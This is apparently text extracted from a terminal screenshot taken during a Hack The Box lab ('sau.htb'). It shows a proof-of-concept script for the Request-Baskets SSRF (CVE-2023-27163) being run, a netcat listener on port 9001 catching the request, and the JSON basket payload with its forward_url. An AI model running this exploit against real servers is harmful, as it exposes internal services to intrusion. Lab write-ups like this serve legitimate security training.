 [★]$ chmod +x CVE-2023-27163.sh
[eu-dedivip-1]─[10.10.14.170]─[therealz2k@htb-kly4fotgen]─[~]
[★]$ ./CVE-2023-27163.sh http://10.10.14.170:9001 http://sau.htb:55555
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at
> Creating the "zjmmif" proxy basket...
Parrot Terminal
File Edit View Search Terminal Help
[eu-dedivip-1]─[10.10.14.170]─[therealz2k@htb-kly4fotgen]─[~]
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.170] from (UNKNOWN) [10.10.14.170] 51500
POST /api/baskets/zjmmif HTTP/1.1
Host: 10.10.14.170:9001
User-Agent: curl/7.88.1
Accept: */*
Content-Type: application/json
Content-Length: 120
{"forward_url": "http://sau.htb:55555","proxy_response": true,"insecure_tls": false,"expand_path": true,"ca
pacity": 250}